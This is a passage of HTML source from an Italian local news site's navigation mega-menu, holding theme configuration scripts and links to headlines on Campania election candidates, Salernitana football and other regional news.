Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2088";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "418";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/noi-moderati-a-sala-consilina-con-i-candidati-alleuroparlamento-vuolo-e-rosa/" rel="bookmark" class="td-image-wrap" title="Noi Moderati a Sala Consilina con i candidati all&#8217;Europarlamento Vuolo e Rosa"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/NOI-MODERATI-SALA-CONSILINA-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/noi-moderati-a-sala-consilina-con-i-candidati-alleuroparlamento-vuolo-e-rosa/" rel="bookmark" title="Noi Moderati a Sala Consilina con i candidati all&#8217;Europarlamento Vuolo e Rosa">Noi Moderati a Sala Consilina con i candidati all&#8217;Europarlamento Vuolo e Rosa</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/il-16-maggio-maurizio-lupi-in-campania/" rel="bookmark" class="td-image-wrap" title="Il 16 maggio Maurizio Lupi in Campania"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/lupi-sarno-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/il-16-maggio-maurizio-lupi-in-campania/" rel="bookmark" title="Il 16 maggio Maurizio Lupi in Campania">Il 16 maggio Maurizio Lupi in Campania</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/bellizzi-volpe-annuncia-i-candidati-in-citta-possibile-avanti-verso-traguardi-sempre-piu-alti/" rel="bookmark" class="td-image-wrap" title="Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/442428079_18345695788128355_9200942385519303528_n-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/bellizzi-volpe-annuncia-i-candidati-in-citta-possibile-avanti-verso-traguardi-sempre-piu-alti/" rel="bookmark" title="Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;">Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/vuolo-e-milanese-a-sostegno-di-ingino-a-baronissi/" rel="bookmark" class="td-image-wrap" title="Vuolo e Milanese a sostegno di Ingino a Baronissi"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/carmine-ingino-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/vuolo-e-milanese-a-sostegno-di-ingino-a-baronissi/" rel="bookmark" title="Vuolo e Milanese a sostegno di Ingino a Baronissi">Vuolo e Milanese a sostegno di Ingino a Baronissi</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/nocera-superiore-bisogno-escluso-dalla-corsa-elettorale-valuteremo-ricorso/" rel="bookmark" class="td-image-wrap" title="Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/IMG_3217-324x360.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/nocera-superiore-bisogno-escluso-dalla-corsa-elettorale-valuteremo-ricorso/" rel="bookmark" title="Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”">Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "730";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "146";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-atalanta-arechi-deserto-scamacca-e-koopmeiners-ribaltano-la-gara/" rel="bookmark" class="td-image-wrap" title="Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/atalanta-salernitana-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-atalanta-arechi-deserto-scamacca-e-koopmeiners-ribaltano-la-gara/" rel="bookmark" title="Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara">Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-cavese-annemarie-ndiaye-campionessa-italiana-di-sciabola/" rel="bookmark" class="td-image-wrap" title="La cavese Annemarie Ndiaye campionessa italiana di sciabola"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/Annemarie-Ndiaye-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-cavese-annemarie-ndiaye-campionessa-italiana-di-sciabola/" rel="bookmark" title="La cavese Annemarie Ndiaye campionessa italiana di sciabola">La cavese Annemarie Ndiaye campionessa italiana di sciabola</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-salernitana-retrocede-in-b-iervolino-rilancia/" rel="bookmark" class="td-image-wrap" title="La Salernitana retrocede in B; Iervolino rilancia"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/salernitana-in-b-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-salernitana-retrocede-in-b-iervolino-rilancia/" rel="bookmark" title="La Salernitana retrocede in B; Iervolino rilancia">La Salernitana retrocede in B; Iervolino rilancia</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" class="td-image-wrap" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/candreva-rigore-salernitna-salssuolo-2024-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità">Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" class="td-image-wrap" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/sabatini-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso">Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 